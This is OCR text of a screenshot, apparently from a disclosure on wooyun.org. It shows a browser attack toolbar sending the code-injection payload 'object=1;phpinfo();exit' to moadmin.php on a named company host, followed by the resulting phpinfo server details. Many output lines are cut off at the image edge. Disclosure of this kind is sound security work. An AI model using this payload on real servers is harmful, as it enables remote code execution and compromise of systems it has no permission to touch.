 fc.happyelements.com/moadmin.php?collection=1
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL fc.happyelements.com/moadmin.php?collection=1
URL
cute
Enable Post data Enable Referrer
object=1;phpinfo();exit
PHP Version 5.3.27
System Linux localhost.localdomain 2.6.18-348.18.1.el5 #1 SMP Thu Sep
x86_64
Build Date Jul 13 2013 22:32:46
Configure Command './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-r
'--target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir
/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecd
'--localstatedir=/var' '--sharedstatedir=/usr/com' '--mandir=/usr
'--infodir=/usr/share/info' '--cache-file=../config.cache' '--with-li
config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--
'--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-
'--with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=
gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--w
jpeg-dir=/usr' '--with-openssl' '--with-zlib' '--with-layout=GNU'
'--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enab
'--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enabl
'--enable-shmop' '--enable-calendar' '--without-sqlite' '--with-lib
'--enable-xml' '--with-system-tzdata' '--enable-fpm' '--without-m
'--disable-dom' '--disable-dba' '--without-unixODBC' '--disable-p
xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--disable-pha
'--disable-json' '--without-pspell' '--disable-wddx' '--without-cur
'--disable-sysvmsg' '--disable-sysvshm' '--disable-sysvsem'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
www.wooyun.org